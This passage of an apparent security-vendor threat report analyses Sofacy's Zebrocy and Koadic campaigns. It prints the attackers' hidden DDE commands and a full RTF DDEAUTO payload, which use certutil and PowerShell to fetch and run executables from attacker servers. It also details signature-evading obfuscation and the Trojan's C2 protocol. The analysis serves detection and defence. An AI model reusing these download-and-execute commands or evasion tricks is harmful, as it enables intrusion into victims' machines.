Enabling the "Toggle Field Codes" feature reveals the DDE instructions to us and shows that the author had set instructions to size 1 font and with a white coloring. The use of a white font coloring to hide contents within a weaponized document is a technique we had [previously reported](https://blog.paloaltonetworks.com/2018/02/unit42-sofacy-attacks-multiple-government-entities/) being used by the Sofacy group in a malicious macro attack. The DDE instructions attempt to run the following the following command on the victim host, which attempts to download and execute a payload from a remote server:

- 1 C:\\Programs\\Microsoft\\MSOffice\\Word.exe\\..\\..\\..\\..\\.\\Windows\\
- 2 System32\\rundll32.exe
- 3 C:\\Windows\\System32\\shell32.dll,ShellExec\_RunDLL
- 4 C:\\Windows\\System32\\cmd.exe /k certutil -urlcache -split -f
- 5 hxxp://220.158.216[.]127/MScertificate.exe & MScertificate.exe"

During our analysis, we observed this DDE downloading and executing a Zebrocy AutoIt downloader (f27836430…), configured to attempt to download an additional payload from 220.158.216[.]127. The DDE instructions also included another command that it did not run, which suggests it is an artifact of a prior version of this delivery document. The following shows this unused command, which exposed an additional server within Sofacy's infrastructure would download and execute an encoded PowerShell script from 92.114.92[.]102:

- 1 C:\\Programs\\Microsoft\\MSOffice\\Word.exe\\..\\..\\..\\..\\.\\Windows\\
- 2 System32\\WindowsPowerShell\\v1.0\\powershell.exe -NoP -sta -NonI -W
- 3 hidden \$e=(New-Object
- 4 System.Net.webClient).downloadString('hxxp://92.114.92[.]102:80/d');po
- 5 wershell -enc \$e #

The unused command above appears to be related to previous attacks, specifically attacks that occurred in November 2017 as discussed by [McAfee](https://securingtomorrow.mcafee.com/mcafee-labs/apt28-threat-group-adopts-dde-technique-nyc-attack-theme-in-latest-campaign/) and [ESET.](https://www.welivesecurity.com/2017/12/21/sednit-update-fancy-bear-spent-year/) The payload delivered in these November 2017 attacks using DDE enabled documents was SofacyCarberp, which differs from the Zebrocy downloader delivered in the February 2018 attacks.

115fd8c61… was another Zebrocy sample we were able to pivot from by gathering additional samples connecting to its C2 86.106.131[.]177. The additional samples targeted the samelarge Central Asian nation state as previously mentioned but more interestingly, one of the samples was a weaponized document also leveraging DDE and containing a non-Zebrocy payload. The payload turned out to be an open source penetration test toolkit called Koadic. It is a toolkit similar to Metasploit or PowerShell Empire and is freely available to anyone on Github.

| ■ 日 ち・ぴ ÷                                                                                            |                                          | 8cf3bc2bf36342e844e9c8108393562538a9af2a1011c80bb46416c0572c86ff [Compatibility Mode] - Word                                                                                                                                                                                                                               |                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                      |               |                         |                                                                                                                                      | $? \quad \boxed{\otimes}$ $ \boxed{\cup}$ $\times$          |
|------------------------------------------------------------------------------------------------------|------------------------------------------|----------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|---------------|-------------------------|--------------------------------------------------------------------------------------------------------------------------------------|-------------------------------------------------------------|
| HOME<br><b>FILE</b><br>$X_{\text{cut}}$<br>رك                                                        | <b>INSERT</b><br>DESIGN<br>$\mathcal{L}$ | PAGE LAYOUT                                                                                                                                                                                                                                                                                                                | REFERENCES<br>MAILINGS<br>$\overline{\mathbb{E}}\left[\begin{array}{cc c} \mathbf{A} & \mathbf{A}^* & \mathbf{A}^* & \mathbf{A}^* \end{array}\right] \text{ and } \mathbf{A}\left[\begin{array}{c c} \mathbf{A} & \mathbf{A}^* & \mathbf{A}^* \end{array}\right] \text{ and } \mathbf{A}\left[\begin{array}{c c} \mathbf{A} & \mathbf{A}^* & \mathbf{A}^* \end{array}\right] \text{ and } \mathbf{A}\left[\begin{array}{c c} \mathbf{A} & \mathbf{A}^* & \mathbf{A}^* \end{array}\right] \text{ and$ | <b>REVIEW</b> | VIEW                    |                                                                                                                                      | Sign in   O<br><b>A</b> Find ▼                              |
| ligh Copy<br>Paste<br>Format Painter                                                                 |                                          | <b>B</b> $I \perp \perp$ $\rightarrow$ abc $\mathbf{x}_2$ $\mathbf{x}^2$ $\parallel \bigotimes \cdot \frac{ab}{2}$ $\rightarrow$ $\bigwedge \cdot \cdot \cdot$ $\parallel \equiv \equiv \equiv \equiv \parallel \frac{1}{2} \equiv \cdot \parallel \bigotimes \cdot \cdot \cdot \cdot$ $\parallel \cdot \cdot \cdot \cdot$ |                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                      |               |                         |                                                                                                                                      | $\frac{1}{\sqrt{2}}$<br>ab Replace<br>☆ Select <sub>*</sub> |
| $\overline{\Gamma_{20}}$<br>Clipboard                                                                |                                          | Font                                                                                                                                                                                                                                                                                                                       | $\overline{\mathbb{F}_M}$                                                                                                                                                                                                                                                                                                                                                                                                                                                                            | Paragraph     | $\overline{\mathbb{R}}$ | Styles                                                                                                                               | $\overline{\Gamma_{20}}$<br>Editing<br>$\land$              |
|                                                                                                      |                                          |                                                                                                                                                                                                                                                                                                                            |                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                      |               |                         |                                                                                                                                      |                                                             |
|                                                                                                      |                                          |                                                                                                                                                                                                                                                                                                                            |                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                      |               |                         |                                                                                                                                      |                                                             |
|                                                                                                      |                                          |                                                                                                                                                                                                                                                                                                                            |                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                      |               |                         |                                                                                                                                      |                                                             |
|                                                                                                      |                                          |                                                                                                                                                                                                                                                                                                                            |                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                      |               |                         |                                                                                                                                      |                                                             |
|                                                                                                      |                                          |                                                                                                                                                                                                                                                                                                                            |                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                      |               |                         |                                                                                                                                      |                                                             |
|                                                                                                      |                                          |                                                                                                                                                                                                                                                                                                                            |                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                      |               |                         |                                                                                                                                      |                                                             |
|                                                                                                      |                                          |                                                                                                                                                                                                                                                                                                                            |                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                      |               |                         |                                                                                                                                      |                                                             |
|                                                                                                      | Microsoft Word                           |                                                                                                                                                                                                                                                                                                                            |                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                      |               |                         | ×                                                                                                                                    |                                                             |
|                                                                                                      |                                          |                                                                                                                                                                                                                                                                                                                            |                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                      |               |                         | This document contains links that may refer to other files. Do you want to update this document with the data from the linked files? |                                                             |
|                                                                                                      | Show Help >>                             |                                                                                                                                                                                                                                                                                                                            |                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                      |               |                         |                                                                                                                                      |                                                             |
|                                                                                                      |                                          |                                                                                                                                                                                                                                                                                                                            | Yes                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                  | No            |                         |                                                                                                                                      |                                                             |
|                                                                                                      |                                          |                                                                                                                                                                                                                                                                                                                            |                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                      |               |                         |                                                                                                                                      |                                                             |
|                                                                                                      |                                          |                                                                                                                                                                                                                                                                                                                            |                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                      |               |                         |                                                                                                                                      |                                                             |
|                                                                                                      |                                          |                                                                                                                                                                                                                                                                                                                            |                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                      |               |                         |                                                                                                                                      |                                                             |
|                                                                                                      |                                          |                                                                                                                                                                                                                                                                                                                            |                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                      |               |                         |                                                                                                                                      |                                                             |
|                                                                                                      |                                          |                                                                                                                                                                                                                                                                                                                            |                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                      |               |                         |                                                                                                                                      |                                                             |
|                                                                                                      |                                          |                                                                                                                                                                                                                                                                                                                            |                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                      |               |                         |                                                                                                                                      |                                                             |
|                                                                                                      |                                          |                                                                                                                                                                                                                                                                                                                            |                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                      |               |                         |                                                                                                                                      |                                                             |
|                                                                                                      |                                          |                                                                                                                                                                                                                                                                                                                            |                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                      |               |                         |                                                                                                                                      |                                                             |
|                                                                                                      |                                          |                                                                                                                                                                                                                                                                                                                            |                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                      |               |                         |                                                                                                                                      |                                                             |
| 8cf3bc2bf36342e844e9c8108393562538a9af2a1011c80bb46416c0572c: 182 characters (an approximate value). |                                          |                                                                                                                                                                                                                                                                                                                            |                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                      |               | 闡                       | r.<br>圁<br>$\sim$ $-$                                                                                                                | ٠<br>$+ 100%$                                               |

*Figure 6 Example of delivery document*

The RTF document (8cf3bc2bf...) was very small in size at 264 bytes, which can be seen in its entirety here:- 1 {\rtf1{\field{\\*\fldinst DDEAUTO "C:\\\\WIndowS\\\\SYsTem32\\\\cMD.eXe
- 2 " "/C POWErsHELl.eXE -ex BypaSs -NOP -w HIdDen (NEw-
- 3 oBjeCT SyStEm.NET.weBCLiENT).dowNloADFILe(
- 4 'hxxp://86.106.131[.]177/link/GRAPH.EXE'
- 5 , '%apPDAtA%\graph.exe' ) ; saps
- 6 '%Appdata%\graph.exe'"}}}

The contents above use the DDE functionality in Microsoft Word to run a PowerShell script to download the Koadic payload from a remote server, save it as an executable file on the system and then execute the payload.

# **Conclusion**

The Sofacy group continues their targeted attack campaigns in 2018. As mentioned in this blog, Sofacy is carrying out parallel campaigns to attack similar targets around the world but with different toolsets. The Zebrocy tool associated with this current strain of attacks is constructed in several different forms based on the programming language the developer chose to create the tool. We have observed Delphi, AutoIt, and C++ variants of Zebrocy, all of which are related not only in their functionality, but also at times by chaining the variants together in a single attack. These attacks are still largely perpetrated via spear phishing campaigns, whether via simple executable attachments in hopes that a victim will launch the file to using a previously observed DDE exploitation technique.

Palo Alto Networks customers are protected from Zebrocy and Koadic attacks by:

- All known Zebrocy samples have a malicious verdict in WildFire
- AutoFocus customers can track this campaign with the following Tags:
	- [Zebrocy](https://autofocus.paloaltonetworks.com/#/tag/Unit42.ZebrocyDownloader)
	- o [Koadic](https://autofocus.paloaltonetworks.com/#/tag/Unit42.Koadic)

# Appendix

# **Zebrocy C++ Variant**

On February 19, 2018, we saw a spear phishing email sent to a foreign affairs organization within a Central Asian country, which attempted to delivered an attached Zebrocy downloader (5b5e80f63...) written in the Delphi programming language. This downloader obtained a second downloader, which in this case was very similar in functionality but was written in C++ instead of Delphi.

This variation of the Zebrocy downloader begins by gathering the serial number for the storage volume with the label "C:\" and the computer name. It then creates an invisible window (0x0 pixel) in the bottom right corner of the screen, which will call the main function of the Trojan.

The main function of the Trojan interacts with its configured C2 server to obtain additional code to execute. The main function gets pertinent strings to communicate with its C2 by calling a sub-function with a specific number that the sub-function uses as a case within a switch statement to decrypt the desired string. For instance, here are the resulting decrypted strings from each of the case statements (dd7e69e1...):Case - String decrypted

1 - 185.25.50[.]93

2 - POST http://185.25.50[.]93/syshelp/kd8812u/protocol.php HTTP/1.1\r\nHost:

185.25.50[.]93\r\nContent-Type: application/x-www-form-urlencoded\r\nContent-Length:

3 - porg=

4 - Content-Length:

The Trojan uses raw sockets to communicate with its C2 server and uses the decrypted string above to create HTTP requests. It starts by calling this specific sub-function with an argument of 1 to get the IP address for the C2 to connect. It then calls the subfunction with the argument of 2 to get the string that it will use as the HTTP POST request. The main function then calls the subfunction with the argument 3 to get the POST data parameter ("porg") along with the volume serial number and computer name and will send this data to the C2 via the HTTP POST request. The resulting HTTP POST request looks like the following:

POST http://185.25.50[.]93/syshelp/kd8812u/protocol.php HTTP/1.1

Host: 185.25.50[.]93

Content-Type: application/x-www-form-urlencoded

Content-Length: 21

porg=44908AE0524f422d

We have not seen a C2 server respond to our requests during our analysis, however, we do know how the Trojan will parse the C2's response for specific data.

-1 - Deletes the buffer and exits the Trojan.

009 - Deletes the buffers and exits the Trojan.

If neither of the above values are found at the beginning of the HTTP response, the Trojan checks the C2 response for the ASCII representation of hexadecimal bytes. The Trojan will convert these hexadecimal bytes to their binary values and write them to a file and will run the file using the "open" function using the ShellExecuteW API function.

We have seen the following HTTP POST parameters within the Zebrocy C++ samples:

porg

structOne

oq

volume

# **DDE Details**

The author of the DDE document used in the February 2018 attacks used some obfuscation techniques in an attempt to evade detection. First, the DDE instructions heavily rely on the QUOTE field, which converts decimal values to their ASCII equivalent character. Also, the author capitalized the "E" in the "dde" command to evade case sensitive signatures. Lastly, the author bolded the "dd" characters within the "dde" command, which breaks the string up within the XML of the DOCX file (word/document.xml) to make signature development difficult, as seen here:| 2              | < w: rPr                                                      |
|----------------|---------------------------------------------------------------|
| 3              | $\langle w:b \rangle$                                         |
| 4              | <w:noproof></w:noproof>                                       |
| 5              | <w:color w:themecolor="background1" w:val="FFFFFF"></w:color> |
| 6              | $\leq$ w:sz w:val="2"/>                                       |
| $\overline{7}$ | $\langle w \rangle$ :szCs w:val="2"/>                         |
| 8              | $\langle$ /w·r $Pr$                                           |
| 9              | <w:instrtext>dd</w:instrtext>                                 |
| 10             | $\langle$ /w·r $\rangle$                                      |
| 11             | <w:r w:rsidrpr="00E84CED"></w:r>                              |
| 12             | < w: rPr                                                      |
| 13             | <w:color w:themecolor="background1" w:val="FFFFFF"></w:color> |
| 14             | $\leq$ w:sz w:val="2"/>                                       |
| 15             | $\langle w:szCs$ w:val="2"/>                                  |
| 16             | $\langle$ /w:rPr $>$                                          |
|                |                                                               |

- 17 <w:instrText xml:space="preserve">E </w:instrText>
- 18 </w:r>

In addition to the aforementioned DOCX file, we found another related DDE enabled document based on an infrastructure overlap with a Zebrocy C2 IP address. This related delivery document was an RTF file that downloaded and installed a payload used to load the open-source Koadic tool. We do not have telemetry on the target or attack vector, but we know the RTF file used DDE to download and execute an executable that loaded Koadic. The payload (abbad7acd...) is an executable that appears to have been created by a VBScript to Executable tool and further obfuscated with a cryptor. Our analysis shows some possible ties to the Vbs to Exe tool by **F2KO Software** but we have yet to confirm a direct overlap. We believe the actor used a cryptor on the payload, as it obtains a filename and script from within its resources and decodes these resources by multiplying each byte by negative one. The payload then uses the MD5 hash (14331d289e737093994395d3fc412afc) of what appears to be a hardcoded SHA1 hash

(B6A75B1EF701710D7AEADE0FE93DE8477F3BD506) as an RC4 key to decrypts the resulting decoded data. For instance, the following data exists within a resource:

fb 70 b0 c9 bd c5 8a d4 0c 54 fd 4c 6d bb f0 0f

By multiplying each byte with -1, we obtain the following data:

05 90 50 37 43 3b 76 2c f4 ac 03 b4 93 45 10 f1

After using RC4 and the key 14331d289e737093994395d3fc412afc, the following cleartext data appears:

# \x00\x00\x00\x00FlashRun.vbs

